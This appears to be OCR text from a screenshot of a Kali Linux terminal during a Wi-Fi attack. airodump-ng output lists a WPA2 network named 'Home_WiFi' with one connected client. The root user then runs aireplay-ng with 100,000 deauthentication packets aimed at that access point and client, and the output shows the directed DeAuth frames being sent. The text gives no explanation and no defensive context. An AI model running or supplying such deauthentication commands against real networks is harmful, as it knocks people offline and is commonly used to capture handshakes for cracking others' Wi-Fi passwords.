 1 2 3 4 3 22:01
root@kali: /home/kali
File Actions Edit View Help
CH 10 ][ Elapsed: 2 mins ][ 2025-04-14 22:01
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:10:7A:92:48:EE -5 100 1176 260 0 10 130 WPA2 CCMP PSK Home_WiFi
BSSID STATION PWR Rate Lost Frames Notes Probes
08:10:7A:92:48:EE 38:7A:CC:CC:62:68 -3 1e- 1e 1678 204
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 100000 -a 08:10:7A:92:48:EE -c 38:7A:CC:CC:62:68 wlan0
22:00:57 Waiting for beacon frame (BSSID: 08:10:7A:92:48:EE) on channel 10
22:00:58 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 4|
22:00:58 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 9|4